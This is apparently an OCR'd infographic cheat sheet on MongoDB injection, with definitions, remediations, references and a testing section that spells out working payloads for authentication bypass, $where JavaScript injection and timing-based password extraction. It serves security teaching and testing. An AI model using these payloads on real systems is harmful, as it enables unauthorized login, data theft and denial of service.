 mongo DB injection
What is mongo DB
injection ?
mongoDB is nosql database
Stores data in collections
It uses different syntax
than traditional SQL DBs
and has less relations
constraints
When an attacker
interferes with the
mongoDB queries or
operator and achieves
malicious intent like auth
bypass, CRUD data, DOS or
execute code it is referred
to as mongoDB injection
Types of mongo db
injection
Syntax Injection
When attacker can inject
own crafted payloads. This
is similar to classic SQL
injection with some
syntactical and data
representational differences
Operator injection
When an attacker can
inject mongoDB operators
an interfere with the queries
$where
$ne
$in
$regex
$eq
$gt
$lt
$gte
$lte
$nin
Remediations
Input Validation and
Sanitization
Parameterized Queries
allowlist of accepted keys
References
https://portswigger.net/
web-security/nosql-
injection
https://kuldeep.io/posts/
nosql-injection-in-plain-
sight/
https://book.hacktricks.
xyz/pentesting-web/nosql-
injection
https://github.com/
swisskyrepo/
PayloadsAllTheThings/tree/
master/NoSQL%20Injection
Testing Methodology
Fuzzing With invalid
characters
'"` {
;$Foo}
$Foo \xYZ
'%22%60%7b%0d%0a%
3b%24Foo%7d%0d%0a%
24Foo%20%5cxYZ%00
URL encoded
'\"` {\r;$Foo}\n$Foo \\xYZ\
u0000
JSON body
Generate Errors /
Anamolies in response
Identification of characters
'
\'
"
\"
`
\`
}
}}
Inject boolean based
payload
' && 0 && 'x
' && 1 && 'x
' || 1==1//
'||'1'=='1
' || 1==1%00
Modify the characters
accordingly and balance
the query
Injecting operators
{"$ne":"invalid"}
{"username":{"$ne":"
invalid"},"password":{"$ne":"
invalid"}}
{"username":{"$in":["
admin","administrator","
superadmin"]},"
password":{"$ne":""}}
{"$where":"<JS here>"}
{"$where":"this.
username == 'admin'"}
this.password[0]=='a'
this.password.match(/\b/)
Object.keys(this)[0].
match('^.{0}a.*')
{"$where": "sleep(5000)"}
function(x){var waitTill =
new Date(new Date().
getTime() + 5000);while((x.
password[0]==="a") &&
waitTill > new Date()){};}(
this)+'
'+function(x){if(x.password[
0]==="a"){sleep(5000)};}(
this)+'
{"$regex":"^adm*"}
{"username":{"$regex":"^
adm*"},"password":{"$ne":"
xyzzzdkjf"}}
Impact
Authentication Bypass
Unauthorized Extraction of
sensitive Data
Unauthorized CRUD
Denial of Service
Code Execution